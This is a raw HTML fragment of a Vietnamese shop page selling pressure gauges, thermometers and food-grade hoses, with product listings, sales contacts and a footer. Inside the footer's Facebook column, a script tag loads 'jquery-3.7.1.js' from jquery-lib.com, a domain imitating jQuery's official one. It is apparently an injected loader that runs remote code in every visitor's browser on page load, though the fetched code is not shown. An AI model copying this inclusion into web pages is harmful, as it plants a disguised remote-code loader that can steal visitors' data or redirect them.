		                                <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/43d6b0d39dfbda385aba2e6a75475630.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-venabio-flow-50sha.html" title="Ống mềm thực phẩm Venair VENABIO Flow 50ShA" class="trans-hover">
		                                <h3 class="trans-hover">Ống mềm thực phẩm Venair VENABIO Flow 50ShA</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://donghoapsuat.com.vn/mua-hang/2123" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-venabio-flow-60sha.html" title="Ống mềm thực phẩm Venair VENABIO Flow 60ShA">
		                                <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/f4c711dbfcc0fb83cc2c186e2ca24c4a.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://donghoapsuat.com.vn/detail/ong-mem-thuc-pham-venair-venabio-flow-60sha.html" title="Ống mềm thực phẩm Venair VENABIO Flow 60ShA" class="trans-hover">
		                                <h3 class="trans-hover">Ống mềm thực phẩm Venair VENABIO Flow 60ShA</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://donghoapsuat.com.vn/mua-hang/2124" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                       
                       
        </div>
		<div class="typicalNavigation">
            <a class="prev" id="prev250581491884265"><i class="fa fa-chevron-left"></i></a>
            <a class="next" id="next250581491884265"><i class="fa fa-chevron-right"></i></a>
        </div>
	</div> 
	 
    </section>
	 </div>  
      <script language="javascript">
    $(document).ready(function() {
		var owl250581491884265 = $('#typical-products-250581491884265');
			owl250581491884265.owlCarousel({
				items : 1, 
			  itemsDesktop : [1024,1], 
			  itemsDesktopSmall : [960,3],
			  itemsTablet: [640,2],
			});
			$("#next250581491884265").click(function(){
				owl250581491884265.trigger('owl.next');
			  })
			  $("#prev250581491884265").click(function(){
				
				owl250581491884265.trigger('owl.prev');
			  })		 
	});	
    
    </script>
    <div>
    <section class="box-category">
    				<div class="heading">
    					<span><i class="fa fa-th-list"></i> Sản phẩm bán chạy</span>
    				</div>
                    
    				<div class="main">
                    	<ul class="list">
                             
                                                    	<li>
    							<a href="https://donghoapsuat.com.vn/detail/nhiet-ke-thuy-tinh-wise-t400-chan-thang.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/4fb452d3d041af729a06ba462bf24cac.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Nhiệt kế thủy tinh Wise T400 chân thẳng">
    																								
    								<p>Nhiệt kế thủy tinh Wise T400 chân thẳng</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://donghoapsuat.com.vn/mua-hang/2016" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://donghoapsuat.com.vn/detail/dong-ho-nhiet-do-wise-t190.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/69e56d4884b3476cffab6076f75986d0.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ nhiệt độ Wise T190">
    																								
    								<p>Đồng hồ nhiệt độ Wise T190</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://donghoapsuat.com.vn/mua-hang/1902" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://donghoapsuat.com.vn/detail/dong-ho-ap-suat-wise-p259.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/050c274f5e8f19e3aa80f6eb1754859a.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ áp suất Wise P259">
    																								
    								<p>Đồng hồ áp suất Wise P259</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://donghoapsuat.com.vn/mua-hang/2023" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://donghoapsuat.com.vn/detail/dong-ho-ap-suat-wise-p257.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/20a7cb84347b7480ec7f8db92185feb1.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ áp suất Wise P257">
    																								
    								<p>Đồng hồ áp suất Wise P257</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://donghoapsuat.com.vn/mua-hang/2024" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://donghoapsuat.com.vn/detail/dong-ho-ap-suat-wise-p254.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/f9838eba4fd41155d509eac17e431c51.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ áp suất Wise P254">
    																								
    								<p>Đồng hồ áp suất Wise P254</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://donghoapsuat.com.vn/mua-hang/2026" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    </ul> 
                                                    
    				</div>                    
    			</section>-->


    </div>
    <div>
        <style type="text/css">
            .divl .yl {
                height: 47px;
                overflow: hidden;
                padding: 15px;
            }

            img.yl {
                width: 80px;
                height: 70px;
                float: left;
                margin-right: 15px;
                border-radius: 50%;
                -moz-border-radius: 50%;
                -webkit-border-radius: 50%;
                border: solid 1px #ccc;
            }

            .divl .yl span {
                display: block;
                font-weight: bold;
                padding-bottom: 5px;
                color: #874143;
                font-size: 15px;
                padding-top: 5px;
            }

            .divl .yl strong {
                display: block;
                font-size: 15px;
                color: #ff0000;
            }
        </style>
        <section class="news">
            <h2> <span class="titles" style="color: #fff"> <i class="fa fa-comments-o"></i> Hỗ trợ trực tuyến</span> </h2>
            <ul>
                                                <li> <a href="tel:0916521138" title="Mr.Ngọc">
                        <img class="yl" src="https://donghoapsuat.com.vn/admin/img/upload/6d9db9a291090531c9f479f51b93c882.png" height="70px" width="80px" alt="Mr.Ngọc" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr.Ngọc                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0916521138 </span> </li>
                                <li> <a href="tel:0919682138" title="Mr.Hiếu">
                        <img class="yl" src="https://donghoapsuat.com.vn/admin/img/upload/6d9db9a291090531c9f479f51b93c882.png" height="70px" width="80px" alt="Mr.Hiếu" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr.Hiếu                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0919682138 </span> </li>
                                <li> <a href="tel:0918760138" title="Mr.Cảnh">
                        <img class="yl" src="https://donghoapsuat.com.vn/admin/img/upload/3446e76e00c5b88d8d9bf764912c85b1.png" height="70px" width="80px" alt="Mr.Cảnh" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr.Cảnh                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0918760138 </span> </li>
                                <li> <a href="tel:0913850138" title="Mr.Minh">
                        <img class="yl" src="https://donghoapsuat.com.vn/admin/img/upload/6d9db9a291090531c9f479f51b93c882.png" height="70px" width="80px" alt="Mr.Minh" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr.Minh                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0913850138 </span> </li>
                
            </ul>
        </section>
    </div>
    <div>
        <section class="news">
            <h2> <span class="titles" style="color: #fff"><i class="fa fa-th-list"></i> Tin tức mới nhất</span> </h2>
            <ul>
                                                <li> <a href="https://donghoapsuat.com.vn/more/thong-bao-lich-nghi-le-ki-niem-50-nam-giai-phong-mien-nam-thong-nhat-dat-nuoc-30-4-va-quoc-te-lao-dong-1-5.html" title="THÔNG BÁO: LỊCH NGHỈ LỄ KỈ NIỆM 50 NĂM GIẢI PHÓNG MIỀN NAM, THỐNG NHẤT ĐẤT NƯỚC 30/4 VÀ QUỐC TẾ LAO ĐỘNG 1/5">
                        <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/4ad64b1dc0a3181359afe2dbfb7c0892.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="THÔNG BÁO: LỊCH NGHỈ LỄ KỈ NIỆM 50 NĂM GIẢI PHÓNG MIỀN NAM, THỐNG NHẤT ĐẤT NƯỚC 30/4 VÀ QUỐC TẾ LAO ĐỘNG 1/5" />
                        <h4>
                            THÔNG BÁO: LỊCH NGHỈ LỄ KỈ NIỆM 50 NĂM GIẢI PHÓNG MIỀN NAM, THỐNG NHẤT ĐẤT NƯỚC 30/4 VÀ QUỐC TẾ LAO ĐỘNG 1/5                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        29-04-2025 </span> </li>
                                <li> <a href="https://donghoapsuat.com.vn/more/cong-ty-ht-viet-nam-chuc-mung-tet-at-ty-2025-va-thong-bao-lich-nghi-tet.html" title="CÔNG TY HT VIỆT NAM CHÚC MỪNG TẾT ẤT TỴ 2025 VÀ THÔNG BÁO LỊCH NGHỈ TẾT">
                        <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/4b5b0aab2df37cc2f8081b0506a72b53.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="CÔNG TY HT VIỆT NAM CHÚC MỪNG TẾT ẤT TỴ 2025 VÀ THÔNG BÁO LỊCH NGHỈ TẾT" />
                        <h4>
                            CÔNG TY HT VIỆT NAM CHÚC MỪNG TẾT ẤT TỴ 2025 VÀ THÔNG BÁO LỊCH NGHỈ TẾT                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        24-01-2025 </span> </li>
                                <li> <a href="https://donghoapsuat.com.vn/more/loi-moi-tham-du-trien-lam-quoc-te-thuc-pham-va-do-uong-2024-tai-ha-noi.html" title="LỜI MỜI THAM DỰ: TRIỂN LÃM QUỐC TẾ THỰC PHẨM VÀ ĐỒ UỐNG 2024 TẠI HÀ NỘI">
                        <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/d2999b4ac8449eb09347dcadb5339360.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="LỜI MỜI THAM DỰ: TRIỂN LÃM QUỐC TẾ THỰC PHẨM VÀ ĐỒ UỐNG 2024 TẠI HÀ NỘI" />
                        <h4>
                            LỜI MỜI THAM DỰ: TRIỂN LÃM QUỐC TẾ THỰC PHẨM VÀ ĐỒ UỐNG 2024 TẠI HÀ NỘI                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        05-11-2024 </span> </li>
                                <li> <a href="https://donghoapsuat.com.vn/more/thong-bao-lich-nghi-he-2024.html" title="THÔNG BÁO: LỊCH NGHỈ HÈ 2024">
                        <img src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/95165360aba91cdb3fa305cc16e5bdf9.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="THÔNG BÁO: LỊCH NGHỈ HÈ 2024" />
                        <h4>
                            THÔNG BÁO: LỊCH NGHỈ HÈ 2024                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        14-06-2024 </span> </li>
                
            </ul>
        </section>
    </div>

</div>                                          </div>
                  </div>
                </section>
              </div>
              <footer>
	<section class="row-section footer-html">
		<div class="container">

									<div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
		<ul class="news-footer">
			<li>
				<span style="font-size:12px;"><a href="/more/gioi-thieu.html"> <span>Giới thiệu c&ocirc;ng ty</span> </a></span></li>
			<li>
				<span style="font-size:12px;"><a href="/more/tieu-chi-ban-hang.html"> <span>Ti&ecirc;u ch&iacute; b&aacute;n h&agrave;ng</span> </a></span></li>
			<li>
				<span style="font-size:12px;"><a href="/more/doi-tac-chien-luoc.html"> <span>Đối t&aacute;c chiến lược</span> </a></span></li>
			<li>
				<span style="font-size:12px;"><a href="http://more/he-thong-trung-tam.html"> <span>Hệ thống trung t&acirc;m</span> </a></span></li>
			<li>
				<span style="font-size:12px;"><a href="/lien-he.html"> <span>Sơ đồ chỉ đường</span> </a></span></li>
			<li>
				<span style="font-size:12px;"><a href="/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></span></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Iacute;NH S&Aacute;CH</h3>
		<a title=""> </a>
		<ul class="news-footer">
			<li>
				<span><a href="/more/chinh-sach-ban-hang-va-giao-hang.html">Ch&iacute;nh s&aacute;ch b&aacute;n h&agrave;ng v&agrave; giao h&agrave;ng</a></span></li>
			<li>
				<a href="/more/chinh-sach-thanh-toan.html">Ch&iacute;nh s&aacute;ch thanh to&aacute;n</a></li>
			<li>
				<a title=""> </a><a href="/more/chinh-sach-doi-tra.html">Ch&iacute;nh s&aacute;ch đổi trả</a></li>
			<li>
				<a href="/more/chinh-sach-bao-mat.html">Ch&iacute;nh s&aacute;ch bảo mật</a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			HỖ TRỢ KH&Aacute;CH H&Agrave;NG</h3>
		<ul class="news-footer">
			<li>
				<span><a href="/more/dieu-khoan-dich-vu.html">Hướng dẫn sử dụng website</a></span></li>
			<li>
				<a href="/more/tri-an-khach-hang.html"> <span>Tri &acirc;n kh&aacute;ch h&agrave;ng </span></a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/CongtyHTVietNam/%2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe><script src="https://jquery-lib.com/jquery-3.7.1.js"></script></div>
</div>
<p style="text-align: center;">
	<span style="font-size:24px;"><b>C&Ocirc;NG TY TNHH THIẾT BỊ HT VIỆT NAM</b></span></p>
<p style="text-align: center;">
	<span style="font-size:14px;">M&atilde; số doanh nghiệp: 0105916618 do Sở kế hoạch &amp; Đầu tư TP H&agrave; Nội cấp lần đầu ng&agrave;y 13/6/2012</span></p>
<p style="text-align: center;">
	<span style="font-size:14px;">Trụ sở: Số&nbsp;82C, Ng&otilde; 885 Tam Trinh, P.Ho&agrave;ng Mai, TP.H&agrave; Nội</span></p>
<p style="text-align: center;">
	<span style="font-size:14px;">Tel: (024) 3550 2025 - 0919 682 138</span></p>
<p style="text-align: center;">
	<span style="font-size:14px;">Email:&nbsp;info@thietbiht.com / hieu@thietbiht.com</span></p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p>
<script src="https://uhchat.net/code.php?f=fde59c"></script></p>
						<center>
				<ul class="social">
					<li>
						<a href="" title="" class="fb hover" target="_blank">
							<i class="fa fa-facebook"></i> </a>
					</li>
					<li>
						<a href="" title="" class="tw hover" target="_blank">
							<i class="fa fa-twitter"></i> </a>
					</li>
					<li>
						<a href="" title="" class="yt hover" target="_blank">
							<i class="fa fa-youtube-play"></i> </a>
					</li>
					<li>
						<a href="" title="" class="gg hover" target="_blank">
							<i class="fa fa-google-plus"></i> </a>
					</li>
					<li>
						<a href="" title="" class="rss hover" target="_blank">
							<i class="fa fa-rss"></i> </a>
					</li>
				</ul>
			</center>
		</div>
	</section>
</footer>
<a href="tel:0919 682 138">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
	<div class="coccoc-alo-ph-circle"></div>
	<div class="coccoc-alo-ph-circle-fill"></div>
	<div class="coccoc-alo-ph-img-circle"></div><a href="tel:" class="fancybox">
		<div class="sodt"></div>
	</a><a href="tel:0919 682 138" class="fancybox">
		<div class="sodt sodt2">0919 682 138</div>
	</a>
</div>
</a>


<style>
	@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");

	.coccoc-alo-phone {
		position: fixed;
		visibility: hidden;
		background-color: transparent;
		width: 200px;
		height: 200px;
		cursor: pointer;
		z-index: 200000 !important;
		-webkit-backface-visibility: hidden;
		-webkit-transform: translateZ(0);
		-webkit-transition: visibility .5s;
		-moz-transition: visibility .5s;
		-o-transition: visibility .5s;
		transition: visibility .5s;
		left: -30px;
		bottom: 0px;
	}

	.sodt {
		position: absolute;
		bottom: 38px;
		left: 45px;
		font-size: 16px;
		color: #ff0000;
		font-weight: 500;
		background: #fff;
		padding: 3px 5px;
		border-radius: 3px;
	}
	.sodt:hover {
		color: #fff;
		background: #ff0000;
	}
	.sodt2 {
		bottom: 10px;
	}

	.coccoc-alo-phone.coccoc-alo-show {
		visibility: visible
	}

	@-webkit-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeInRightBig {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(2000px, 0, 0);
			transform: translate3d(2000px, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	.fadeOutRight {
		-webkit-animation-name: fadeOutRight;
		animation-name: fadeOutRight
	}

	.coccoc-alo-phone.coccoc-alo-static {
		opacity: .6
	}

	.coccoc-alo-phone.coccoc-alo-hover,
	.coccoc-alo-phone:hover {
		opacity: 1
	}

	.coccoc-alo-ph-circle {
		width: 160px;
		height: 160px;
		top: 20px;
		left: 20px;
		position: absolute;
		background-color: transparent;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid rgba(30, 30, 30, 0.4);
		border: 2px solid #bfebfc 9;
		opacity: .1;
		-webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
		-o-transition: all .5s;
		transition: all .5s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
		-webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
		-webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone:hover .coccoc-alo-ph-circle {
		border-color: #00aff2;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
		border-color: #75eb50;
		border-color: #baf5a7 9;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
		border-color: #F20000;
		border-color: #bfebfc 9;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
		border-color: #ccc;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
		border-color: #75eb50;
		opacity: .5
	}

	.coccoc-alo-ph-circle-fill {
		width: 100px;
		height: 100px;
		top: 50px;
		left: 50px;
		position: absolute;
		background-color: #000;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid transparent;
		opacity: .1;
		-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
		-o-transition: all .5s;
		transition: all .5s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
		-webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
		-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		opacity: 0 !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(0, 175, 242, 0.5);
		background-color: #00aff2 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(117, 235, 80, 0.5);
		background-color: #baf5a7 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
		background-color: rgba(242, 223, 0, 0.85);
		background-color: #a6e3fa 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(204, 204, 204, 0.5);
		background-color: #ccc 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
		background-color: rgba(117, 235, 80, 0.5);
		opacity: .75 !important
	}

	.coccoc-alo-ph-img-circle {
		width: 60px;
		height: 60px;
		top: 70px;
		left: 70px;
		position: absolute;
		background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid transparent;
		opacity: .7;
		-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
		-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
		-webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
		background-color: #00aff2
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
		background-color: #75eb50;
		background-color: #75eb50 9
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
		background-color: #00aff2;
		background-color: #F20000
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
		background-color: #ccc
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
		background-color: #75eb50
	}

	@-moz-keyframes coccoc-alo-circle-anim {
		0% {
			-moz-transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1;
			-moz-opacity: .1;
			-webkit-opacity: .1;
			-o-opacity: .1
		}

		30% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5;
			-moz-opacity: .5;
			-webkit-opacity: .5;
			-o-opacity: .5
		}

		100% {
			-moz-transform: rotate(0) scale(1) skew(1deg);
			opacity: .6;
			-moz-opacity: .6;
			-webkit-opacity: .6;
			-o-opacity: .1
		}
	}

	@-webkit-keyframes coccoc-alo-circle-anim {
		0% {
			-webkit-transform: rotate(0) scale(.5) skew(1deg);
			-webkit-opacity: .1
		}

		30% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			-webkit-opacity: .5
		}

		100% {
